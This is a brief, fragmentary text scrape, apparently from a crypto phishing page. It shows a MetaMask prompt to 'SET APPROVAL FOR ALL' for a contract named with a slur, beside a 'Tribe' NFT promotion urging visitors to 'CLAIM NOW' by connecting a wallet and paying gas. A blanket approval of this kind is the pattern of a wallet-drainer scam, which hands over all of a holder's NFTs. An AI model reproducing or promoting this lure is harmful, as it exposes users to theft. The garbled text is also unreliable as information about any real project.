 MetaMask Notification
Ethereum Mainnet
SET APPROVAL FOR ALL
Retards : SET APPROVAL FOR ALL
$0.00
DETAILS DATA HEX
Market
Gas (estimated) $0.91 0.0004461 ETH
Likely in < 30 seconds
Max fee: 0.00058822 ETH
Total $0.91 0.0004461 ETH
Amount + gas fee
Max amount:
0.00058822 ETH
Reject Confirm
Tribe is a community-first PFP project on Ethereum, backed by
cheeky storytelling, innovative long-term utility, and a
community of free-thinking degens.
CLAIM NOW
Your Wallet & Pay Gas Fees To & get your Trippin List